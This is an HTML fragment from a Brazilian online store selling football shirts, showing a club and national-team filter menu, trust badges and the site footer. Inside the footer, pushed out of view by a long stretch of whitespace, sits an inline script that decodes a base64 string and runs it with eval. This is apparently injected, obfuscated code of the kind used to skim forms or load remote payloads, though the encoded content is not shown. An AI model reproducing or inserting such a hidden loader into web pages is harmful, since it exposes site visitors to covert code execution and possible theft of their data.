                <button class="collection__filter-group-name text--strong" aria-expanded="false" aria-controls="filter-3" data-action="toggle-collapsible" data-close-siblings="false">Selecionar categoria<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                <div id="filter-3" class="collection__filter-collapsible" aria-hidden="true">
                  <ul class="collection__filter-linklist"><li><a href="/collections/lancamentos/Lan%C3%A7amentos" class="collection__filter-link link link--primary ">Lançamentos </a></li><li><a href="/collections/novidades/Novidades" class="collection__filter-link link link--primary ">Novidades </a></li><li><a href="/collections/kit-infantil/Kit-Infantil" class="collection__filter-link link link--primary ">Infantil </a></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-4" aria-expanded="false">
                            Clubes  <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                          <div id="filter-4" class="collection__filter-collapsible" aria-hidden="true">
                            <ul class="collection__filter-linklist"><li>
                                  <a href="/collections/premier-league" class="collection__filter-link link link--primary ">Premier League </a>
                                </li><li>
                                  <a href="/collections/la-liga" class="collection__filter-link link link--primary ">La Liga </a>
                                </li><li>
                                  <a href="/collections/bundesliga" class="collection__filter-link link link--primary ">Bundesliga </a>
                                </li><li>
                                  <a href="/collections/ligue-1" class="collection__filter-link link link--primary ">Ligue 1 </a>
                                </li><li>
                                  <a href="/collections/mls" class="collection__filter-link link link--primary ">MLS </a>
                                </li><li>
                                  <a href="/collections/serie-a-tim" class="collection__filter-link link link--primary ">Serie A  </a>
                                </li><li>
                                  <a href="/collections/saudi-pro-league" class="collection__filter-link link link--primary ">Saudi Pro League </a>
                                </li><li>
                                  <a href="/collections/campeonato-argentino" class="collection__filter-link link link--primary ">Superliga Argentina </a>
                                </li><li>
                                  <a href="/collections/efl-championship" class="collection__filter-link link link--primary ">EFL Championship </a>
                                </li><li>
                                  <a href="/collections/j1-league" class="collection__filter-link link link--primary ">J1 League </a>
                                </li><li>
                                  <a href="/collections/eredivisie" class="collection__filter-link link link--primary ">Eredivisie </a>
                                </li><li>
                                  <a href="/collections/liga-mx" class="collection__filter-link link link--primary ">Liga MX </a>
                                </li><li>
                                  <a href="/collections/liga-portugal" class="collection__filter-link link link--primary ">Liga Portugal </a>
                                </li><li>
                                  <a href="/collections/superlig" class="collection__filter-link link link--primary ">Süperlig </a>
                                </li><li>
                                  <a href="https://varaldotorcedor.myshopify.com/collections/outros-times-1" class="collection__filter-link link link--primary ">Outros Times </a>
                                </li><li>
                                  <a href="/collections/outros-times-america-do-sul" class="collection__filter-link link link--primary ">Outros Times - América do Sul </a>
                                </li><li>
                                  <a href="/collections/outros-times-europa" class="collection__filter-link link link--primary ">Outros Times - Europa </a>
                                </li></ul>
                          </div></li><li><button class="collection__filter-link link link--primary is-active" data-action="toggle-collapsible" aria-controls="filter-5" aria-expanded="false">
                            Seleções  <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                          <div id="filter-5" class="collection__filter-collapsible" aria-hidden="true">
                            <ul class="collection__filter-linklist"><li>
                                  <a href="/collections/africa-do-sul" class="collection__filter-link link link--primary ">Africa do Sul </a>
                                </li><li>
                                  <a href="/collections/albania" class="collection__filter-link link link--primary ">Albânia </a>
                                </li><li>
                                  <a href="/collections/alemanha" class="collection__filter-link link link--primary ">Alemanha </a>
                                </li><li>
                                  <a href="/collections/argentina" class="collection__filter-link link link--primary ">Argentina </a>
                                </li><li>
                                  <a href="/collections/argelia" class="collection__filter-link link link--primary ">Argélia </a>
                                </li><li>
                                  <a href="/collections/arabia-saudita" class="collection__filter-link link link--primary ">Arábia Saudita </a>
                                </li><li>
                                  <a href="/collections/australia" class="collection__filter-link link link--primary ">Austrália </a>
                                </li><li>
                                  <a href="/collections/austria" class="collection__filter-link link link--primary ">Áustria </a>
                                </li><li>
                                  <a href="/collections/belgica" class="collection__filter-link link link--primary ">Bélgica </a>
                                </li><li>
                                  <a href="/collections/camaroes" class="collection__filter-link link link--primary ">Camarões </a>
                                </li><li>
                                  <a href="/collections/canada" class="collection__filter-link link link--primary ">Canadá </a>
                                </li><li>
                                  <a href="/collections/catar" class="collection__filter-link link link--primary ">Catar </a>
                                </li><li>
                                  <a href="/collections/chile" class="collection__filter-link link link--primary ">Chile </a>
                                </li><li>
                                  <a href="/collections/china" class="collection__filter-link link link--primary ">China </a>
                                </li><li>
                                  <a href="/collections/colombia" class="collection__filter-link link link--primary ">Colômbia </a>
                                </li><li>
                                  <a href="/collections/costa-do-marfim" class="collection__filter-link link link--primary ">Costa do Marfim </a>
                                </li><li>
                                  <a href="/collections/coreia-do-sul" class="collection__filter-link link link--primary ">Coréia do Sul </a>
                                </li><li>
                                  <a href="/collections/costa-rica" class="collection__filter-link link link--primary ">Costa Rica </a>
                                </li><li>
                                  <a href="/collections/croacia" class="collection__filter-link link link--primary ">Croácia </a>
                                </li><li>
                                  <a href="/collections/dinamarca" class="collection__filter-link link link--primary ">Dinamarca </a>
                                </li><li>
                                  <a href="/collections/egito" class="collection__filter-link link link--primary ">Egito </a>
                                </li><li>
                                  <a href="/collections/el-salvador" class="collection__filter-link link link--primary ">El Salvador </a>
                                </li><li>
                                  <a href="/collections/equador" class="collection__filter-link link link--primary ">Equador </a>
                                </li><li>
                                  <a href="/collections/escocia" class="collection__filter-link link link--primary ">Escócia </a>
                                </li><li>
                                  <a href="/collections/espanha" class="collection__filter-link link link--primary ">Espanha </a>
                                </li><li>
                                  <a href="https://varaldotorcedor.com.br/collections/eslovenia" class="collection__filter-link link link--primary ">Eslovênia  </a>
                                </li><li>
                                  <a href="/collections/estados-unidos" class="collection__filter-link link link--primary ">Estados Unidos </a>
                                </li><li>
                                  <a href="/collections/finlandia" class="collection__filter-link link link--primary ">Finlândia </a>
                                </li><li>
                                  <a href="/collections/franca" class="collection__filter-link link link--primary ">França </a>
                                </li><li>
                                  <a href="/collections/gana" class="collection__filter-link link link--primary ">Gana </a>
                                </li><li>
                                  <a href="/collections/georgia" class="collection__filter-link link link--primary ">Geórgia </a>
                                </li><li>
                                  <a href="/collections/grecia" class="collection__filter-link link link--primary ">Grécia </a>
                                </li><li>
                                  <a href="/collections/guatemala" class="collection__filter-link link link--primary ">Guatemala </a>
                                </li><li>
                                  <a href="/collections/holanda" class="collection__filter-link link link--primary ">Holanda </a>
                                </li><li>
                                  <a href="/collections/honduras" class="collection__filter-link link link--primary ">Honduras </a>
                                </li><li>
                                  <a href="/collections/inglaterra" class="collection__filter-link link link--primary ">Inglaterra </a>
                                </li><li>
                                  <a href="/collections/irlanda" class="collection__filter-link link link--primary ">Irlanda </a>
                                </li><li>
                                  <a href="/collections/ira" class="collection__filter-link link link--primary ">Irã </a>
                                </li><li>
                                  <a href="/collections/israel" class="collection__filter-link link link--primary ">Israel </a>
                                </li><li>
                                  <a href="/collections/islandia" class="collection__filter-link link link--primary ">Islândia </a>
                                </li><li>
                                  <a href="/collections/italia" class="collection__filter-link link link--primary ">Itália </a>
                                </li><li>
                                  <a href="/collections/jamaica" class="collection__filter-link link link--primary ">Jamaica </a>
                                </li><li>
                                  <a href="/collections/japao" class="collection__filter-link link link--primary ">Japão </a>
                                </li><li>
                                  <a href="/collections/marrocos" class="collection__filter-link link link--primary ">Marrocos </a>
                                </li><li>
                                  <a href="/collections/mexico" class="collection__filter-link link link--primary is-active">México </a>
                                </li><li>
                                  <a href="/collections/nigeria" class="collection__filter-link link link--primary ">Nigéria </a>
                                </li><li>
                                  <a href="/collections/noruega" class="collection__filter-link link link--primary ">Noruega </a>
                                </li><li>
                                  <a href="/collections/panama" class="collection__filter-link link link--primary ">Panamá </a>
                                </li><li>
                                  <a href="/collections/paraguai" class="collection__filter-link link link--primary ">Paraguai </a>
                                </li><li>
                                  <a href="/collections/pais-de-gales" class="collection__filter-link link link--primary ">País de Gales </a>
                                </li><li>
                                  <a href="/collections/peru" class="collection__filter-link link link--primary ">Peru </a>
                                </li><li>
                                  <a href="/collections/polonia" class="collection__filter-link link link--primary ">Polônia </a>
                                </li><li>
                                  <a href="/collections/portugal" class="collection__filter-link link link--primary ">Portugal </a>
                                </li><li>
                                  <a href="/collections/republica-tcheca" class="collection__filter-link link link--primary ">República Tcheca </a>
                                </li><li>
                                  <a href="/collections/romenia" class="collection__filter-link link link--primary ">Romênia </a>
                                </li><li>
                                  <a href="/collections/russia" class="collection__filter-link link link--primary ">Russia </a>
                                </li><li>
                                  <a href="/collections/senegal" class="collection__filter-link link link--primary ">Senegal </a>
                                </li><li>
                                  <a href="/collections/suica" class="collection__filter-link link link--primary ">Suiça </a>
                                </li><li>
                                  <a href="/collections/suecia" class="collection__filter-link link link--primary ">Suécia </a>
                                </li><li>
                                  <a href="/collections/servia" class="collection__filter-link link link--primary ">Sérvia </a>
                                </li><li>
                                  <a href="/collections/tunisia" class="collection__filter-link link link--primary ">Tunísia </a>
                                </li><li>
                                  <a href="/collections/turquia" class="collection__filter-link link link--primary ">Turquia </a>
                                </li><li>
                                  <a href="/collections/ucrania" class="collection__filter-link link link--primary ">Ucrânia </a>
                                </li><li>
                                  <a href="/collections/uruguai" class="collection__filter-link link link--primary ">Uruguai </a>
                                </li><li>
                                  <a href="/collections/venezuela" class="collection__filter-link link link--primary ">Venezuela </a>
                                </li></ul>
                          </div></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-6" aria-expanded="false">
                            Futebol  <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                          <div id="filter-6" class="collection__filter-collapsible" aria-hidden="true">
                            <ul class="collection__filter-linklist"><li>
                                  <a href="/collections/bobojaco" class="collection__filter-link link link--primary ">Bobojaco </a>
                                </li><li>
                                  <a href="/collections/calcas" class="collection__filter-link link link--primary ">Calça </a>
                                </li><li>
                                  <a href="/collections/calcao" class="collection__filter-link link link--primary ">Calção </a>
                                </li><li>
                                  <a href="/collections/corta-vento" class="collection__filter-link link link--primary ">Corta Vento </a>
                                </li><li>
                                  <a href="/collections/feminino" class="collection__filter-link link link--primary ">Feminino </a>
                                </li><li>
                                  <a href="/collections/jaquetas" class="collection__filter-link link link--primary ">Jaqueta </a>
                                </li><li>
                                  <a href="/collections/kit-agasalho" class="collection__filter-link link link--primary ">Kit Agasalho </a>
                                </li><li>
                                  <a href="/collections/kit-training" class="collection__filter-link link link--primary ">Kit Training </a>
                                </li><li>
                                  <a href="/collections/meias-meioes" class="collection__filter-link link link--primary ">Meias/Meiões </a>
                                </li><li>
                                  <a href="https://varaldotorcedor.com.br/collections/regata" class="collection__filter-link link link--primary ">Regata </a>
                                </li></ul>
                          </div></li><li><a href="/collections/colecao-inverno-2026/Cole%C3%A7%C3%A3o-Inverno-2026" class="collection__filter-link link link--primary ">Coleção Inverno 2026 </a></li><li><a href="/collections/linha-retro/Linha-Retr%C3%B4" class="collection__filter-link link link--primary ">Linha Retrô </a></li></ul>
                </div>
              </div></div>

          <div class="collection-drawer__footer">
            <button class="button button--primary button--small button--full" data-action="close-drawer">Ver resultados</button>
          </div>
        </div>
      </div>
    </div><div id="modal-quick-view-collection-template" class="modal" aria-hidden="true">
    <div class="modal__dialog modal__dialog--stretch" role="dialog">
      <button class="modal__close link" data-action="close-modal"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

      <div class="modal__loader"><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

      <div class="modal__inner"></div>
    </div>
  </div>
</section>

</div>
<div id="shopify-section-static-promotion-list" class="shopify-section"></div>
<div id="shopify-section-static-recently-viewed-products" class="shopify-section"></div>

<script src="//varaldotorcedor.com.br/cdn/shop/t/16/assets/security.js?v=137642555687550814361747087564" defer></script>
    </main><div id="shopify-section-text-with-icons" class="shopify-section"><section class="section section--tight" data-section-id="text-with-icons" data-section-type="text-with-icons">
    <div class="container container--flush">
      <div class="text-with-icons "><div class="text-with-icons__item" data-block-index="0" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 24" role="presentation">
      <g transform="translate(1 1)" fill="none" fill-rule="evenodd">
        <circle fill="#737b97" fill-rule="nonzero" cx="6.5" cy="17.5" r="1.5"></circle>
        <path d="M13 16v4c0 1.1-.9 2-2 2H2c-1.1 0-2-.9-2-2V4c0-1.1.9-2 2-2h4" stroke="#737b97" stroke-width="1.5" stroke-linecap="square"></path>
        <path stroke="#000000" stroke-width="1.5" stroke-linecap="square" d="M22 12H6V0h16zM6 4h16M12 8h-2"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Compra Segura</p><div class="text-with-icons__content rte">
                    <p>Ambiente  seguro para pagamentos online</p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="1" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 22" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path d="M5 10H2M5 15H4" stroke="#000000" stroke-linecap="square"></path>
        <path stroke="#737b97" d="M16.829 16H22v-6l-4-2-1-4H9v12h2.171"></path>
        <path d="M0 5h5" stroke="#000000" stroke-linecap="square"></path>
        <path stroke="#737b97" stroke-linecap="square" d="M0 0h9v4"></path>
        <circle stroke="#737b97" stroke-linecap="square" cx="14" cy="17" r="3"></circle>
        <path stroke="#737b97" stroke-linecap="square" d="M13 7v2h2"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Entrega segura</p><div class="text-with-icons__content rte">
                    <p>Envio rápido e acompanhado com código de rastreio<br/></p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="2" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 22" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#737b97" d="M5 6.1000004L1 9v12h22V9l-4-2.8999996M1 9l22 12M23 9l-11 6"></path>
        <path d="M13.8461533 1C13.0769224 1 12.3846149 1.3846154 12 2c-.3846159-.6153846-1.0769234-1-1.8461542-1C8.9230766 1 8 2 8 3.2307687c0 2.1538463 4 5.4615388 4 5.4615388s4-3.3076925 4-5.4615388C16 2 15.0769224 1 13.8461533 1z" stroke="#000000" stroke-linecap="square"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Suporte Profissional</p><div class="text-with-icons__content rte">
                    <p>Equipe de suporte de extrema qualidade a semana toda<br/></p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="3" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 23 24" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#000000" d="M8 4h8v7"></path>
        <path stroke="#000000" stroke-linecap="square" d="M11 7L8 4l3-3"></path>
        <circle stroke="#737b97" stroke-linecap="square" cx="6" cy="20" r="2"></circle>
        <circle stroke="#737b97" stroke-linecap="square" cx="18" cy="20" r="2"></circle>
        <path stroke="#737b97" stroke-linecap="square" d="M21 5l-2 10H5L3 0H0"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Satisfação ou Reembolso</p><div class="text-with-icons__content rte">
                    <p>Caso haja algo, devolvemos seu dinheiro com velocidade</p>
                  </div></div></div></div>
    </div>
  </section></div>
    <div id="shopify-section-footer" class="shopify-section"> <div class="container-fluid color-line" style="
    background: linear-gradient(to right, #fcd000, #f7be15, #e69f00, #000000);
    height: 6px;
    width: 100%;">
      </div><footer class="footer" data-section-id="footer" data-section-type="footer" role="contentinfo">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       <script>eval(atob("[base64]"));</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list"><div class="footer__block-item footer__block-item--text" ><div class="box-logotipo-footer">
                 <img
                   class="img-footer-logotype"
                   style="max-width: 125px; margin-bottom: 24px;"
                   width="100%"
                   height="100%"
                   src="//varaldotorcedor.com.br/cdn/shop/files/67d1977be4c481c4cae5eb3a59d4071e7ee954d1_92be01ff-2836-418d-928b-9e74272be3e7.png?v=1701970488"
                   alt="Varal do Torcedor"
                 >
               </div><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-57dabf12-42aa-43ed-9901-a4516577d496" data-action="toggle-collapsible">
                    <span>Sobre nossa loja</span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-57dabf12-42aa-43ed-9901-a4516577d496" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        <p>Desde 1º de julho de 2018, o Varal do Torcedor vêm se tornando uma referência de qualidade e preço justo em artigos esportivos. Trazendo o que há de melhor no mundo esportivo, buscamos a fidelização de nossos clientes, através de uma experiência transparente e satisfatória.</p>
                      </div>
                    </div>
                  </div>
                </div><div class="footer__block-item footer__block-item--text" ><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" data-action="toggle-collapsible">
                    <span>ATENDIMENTO AO CLIENTE</span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        <p><strong>E-mail:   </strong>varaldotorcedoroficial@gmail.com<br/><strong>WhatsApp:</strong> +55 (51) 9329-2344</p>
                      </div>
                    </div>
                  </div>
                </div><div class="footer__block-item footer__block-item--links" >                    
                    <button class="footer__title heading h6" disabled aria-expanded="true" aria-controls="block-3276fc79-7fd9-4556-b5b2-8faceba1a57a" data-action="toggle-collapsible">
                      <span>Páginas</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-3276fc79-7fd9-4556-b5b2-8faceba1a57a" class="footer__collapsible" style="height: auto;">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/pages/pagina-de-contato" class="footer__link-item link">Página de Contato</a>
                            </li><li>
                              <a href="/pages/perguntas-frequentes" class="footer__link-item link">Perguntas Frequentes</a>
                            </li><li>
                              <a href="/pages/trocas-e-devolucoes" class="footer__link-item link">Cancelamentos, Trocas e Devoluções</a>
                            </li><li>
                              <a href="/pages/condicoes-de-entrega" class="footer__link-item link">Condições de entrega</a>
                            </li><li>
                              <a href="/pages/politica-de-privacidade" class="footer__link-item link">Política de privacidade</a>
                            </li><li>
                              <a href="/pages/diferenca-camisa-torcedor-fan-x-jogador-player" class="footer__link-item link">Diferença camisa: Torcedor (Fan) x Jogador (Player)</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--links" >                    
                    <button class="footer__title heading h6" disabled aria-expanded="true" aria-controls="block-92231aec-75ae-4f44-bb61-3900d99ba87b" data-action="toggle-collapsible">
                      <span>Menu Principal</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-92231aec-75ae-4f44-bb61-3900d99ba87b" class="footer__collapsible" style="height: auto;">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/collections/lancamentos/Lan%C3%A7amentos" class="footer__link-item link">Lançamentos</a>
                            </li><li>
                              <a href="/collections/novidades/Novidades" class="footer__link-item link">Novidades</a>
                            </li><li>
                              <a href="/collections/kit-infantil/Kit-Infantil" class="footer__link-item link">Infantil</a>
                            </li><li>
                              <a href="/collections/selecoes/Sele%C3%A7%C3%B5es" class="footer__link-item link">Clubes</a>
                            </li><li>
                              <a href="/collections/selecoes" class="footer__link-item link">Seleções</a>
                            </li><li>
                              <a href="/collections/futebol" class="footer__link-item link">Futebol</a>
                            </li><li>
                              <a href="/collections/colecao-inverno-2026/Cole%C3%A7%C3%A3o-Inverno-2026" class="footer__link-item link">Coleção Inverno 2026</a>
                            </li><li>
                              <a href="/collections/linha-retro/Linha-Retr%C3%B4" class="footer__link-item link">Linha Retrô</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--newsletter" >
                  <p class="footer__title heading h6">Nossa Newsletter</p>

                  <div class="footer__newsletter-wrapper"><div class="footer__newsletter-text rte"><p>Assine nossa newsletter e receba as melhores ofertas DE GRAÇA!</p></div><form method="post" action="/contact#footer-newsletter" id="footer-newsletter" accept-charset="UTF-8" class="footer__newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">

                        <div class="form__input-wrapper form__input-wrapper--labelled">
                          <input type="email" id="footer[contact][email]" name="contact[email]" class="form__field form__field--text" required="">
                          <label for="footer[contact][email]" class="form__floating-label">Seu e-mail</label>
                        </div>

                        <button type="submit" class="form__submit form__submit--tight button button--primary">Enviar</button></form></div>
                </div></div><aside class="footer__aside"><div class="footer__aside-item footer__aside-item--social">
              <p class="footer__aside-title">Siga-nos</p>

              <ul class="social-media__item-list  list--unstyled">
    <li class="social-media__item social-media__item--facebook">
      <a href="https://www.facebook.com/varaldotorcedoroficial" target="_blank" rel="noopener" aria-label="Siga-nos em Facebook"><svg class="icon icon--facebook" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm3.2142857-17.1429611h-2.1428678v-2.1425646c0-.5852979.8203285-1.07160109 1.0714928-1.07160109h1.071375v-2.1428925h-2.1428678c-2.3564786 0-3.2142536 1.98610393-3.2142536 3.21449359v2.1425646h-1.0714822l.0032143 2.1528011 1.0682679-.0099086v7.499969h3.2142536v-7.499969h2.1428678v-2.1428925z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></a>
    </li>

    
<li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/varaldotorcedoroficial/" target="_blank" rel="noopener" aria-label="Siga-nos em Instagram"><svg class="icon icon--instagram" role="presentation" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm.0000159-23.03571429c-2.1823849 0-2.4560363.00925037-3.3131306.0483571-.8553081.03901103-1.4394529.17486384-1.9505835.37352345-.52841925.20532625-.9765517.48009406-1.42331254.926823-.44672894.44676084-.72149675.89489329-.926823 1.42331254-.19865961.5111306-.33451242 1.0952754-.37352345 1.9505835-.03910673.8570943-.0483571 1.1307457-.0483571 3.3131306 0 2.1823531.00925037 2.4560045.0483571 3.3130988.03901103.8553081.17486384 1.4394529.37352345 1.9505835.20532625.5284193.48009406.9765517.926823 1.4233125.44676084.446729.89489329.7214968 1.42331254.9268549.5111306.1986278 1.0952754.3344806 1.9505835.3734916.8570943.0391067 1.1307457.0483571 3.3131306.0483571 2.1823531 0 2.4560045-.0092504 3.3130988-.0483571.8553081-.039011 1.4394529-.1748638 1.9505835-.3734916.5284193-.2053581.9765517-.4801259 1.4233125-.9268549.446729-.4467608.7214968-.8948932.9268549-1.4233125.1986278-.5111306.3344806-1.0952754.3734916-1.9505835.0391067-.8570943.0483571-1.1307457.0483571-3.3130988 0-2.1823849-.0092504-2.4560363-.0483571-3.3131306-.039011-.8553081-.1748638-1.4394529-.3734916-1.9505835-.2053581-.52841925-.4801259-.9765517-.9268549-1.42331254-.4467608-.44672894-.8948932-.72149675-1.4233125-.926823-.5111306-.19865961-1.0952754-.33451242-1.9505835-.37352345-.8570943-.03910673-1.1307457-.0483571-3.3130988-.0483571zm0 1.44787387c2.1456068 0 2.3997686.00819774 3.2471022.04685789.7834742.03572556 1.2089592.1666342 1.4921162.27668167.3750864.14577303.6427729.31990322.9239522.60111439.2812111.28117926.4553413.54886575.6011144.92395217.1100474.283157.2409561.708642.2766816 1.4921162.0386602.8473336.0468579 1.1014954.0468579 3.247134 0 2.1456068-.0081977 2.3997686-.0468579 3.2471022-.0357255.7834742-.1666342 1.2089592-.2766816 1.4921162-.1457731.3750864-.3199033.6427729-.6011144.9239522-.2811793.2812111-.5488658.4553413-.9239522.6011144-.283157.1100474-.708642.2409561-1.4921162.2766816-.847206.0386602-1.1013359.0468579-3.2471022.0468579-2.1457981 0-2.3998961-.0081977-3.247134-.0468579-.7834742-.0357255-1.2089592-.1666342-1.4921162-.2766816-.37508642-.1457731-.64277291-.3199033-.92395217-.6011144-.28117927-.2811793-.45534136-.5488658-.60111439-.9239522-.11004747-.283157-.24095611-.708642-.27668167-1.4921162-.03866015-.8473336-.04685789-1.1014954-.04685789-3.2471022 0-2.1456386.00819774-2.3998004.04685789-3.247134.03572556-.7834742.1666342-1.2089592.27668167-1.4921162.14577303-.37508642.31990322-.64277291.60111439-.92395217.28117926-.28121117.54886575-.45534136.92395217-.60111439.283157-.11004747.708642-.24095611 1.4921162-.27668167.8473336-.03866015 1.1014954-.04685789 3.247134-.04685789zm0 9.26641182c-1.479357 0-2.6785873-1.1992303-2.6785873-2.6785555 0-1.479357 1.1992303-2.6785873 2.6785873-2.6785873 1.4793252 0 2.6785555 1.1992303 2.6785555 2.6785873 0 1.4793252-1.1992303 2.6785555-2.6785555 2.6785555zm0-6.8050167c-2.2790034 0-4.1264612 1.8474578-4.1264612 4.1264612 0 2.2789716 1.8474578 4.1264294 4.1264612 4.1264294 2.2789716 0 4.1264294-1.8474578 4.1264294-4.1264294 0-2.2790034-1.8474578-4.1264612-4.1264294-4.1264612zm5.2537621-.1630297c0-.532566-.431737-.96430298-.964303-.96430298-.532534 0-.964271.43173698-.964271.96430298 0 .5325659.431737.964271.964271.964271.532566 0 .964303-.4317051.964303-.964271z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></a>
    </li>

    

  </ul>
            </div><center style="margin-top: 20px;"><p style="font-size: 12px;">Preços e condições de pagamento exclusivos para compras neste site oficial, podendo variar com o tempo da oferta. Evite comprar produtos mais baratos ou de outras lojas, pois você pode estar sendo enganado(a) por um golpista. Caso você compre os mesmos produtos em outras lojas, não nos responsabilizamos por quaisquer problemas.</p></center><div class="footer__aside-item footer__aside-item--copyright hidden-lap-and-up">
          <p style="margin: 0">© Varal do Torcedor</p> Todos os direitos reservados.
        </div>    

        <div class="footer__aside-item footer__aside-item--localization">

          <div style="align-items: center; display: flex; gap: 6px" class="hidden-pocket">
          <p style="margin: 0">© Varal do Torcedor</p> | Todos os direitos reservados.
          </div>

          <!-- LISTA 1 
          <div class="payment-list">
              
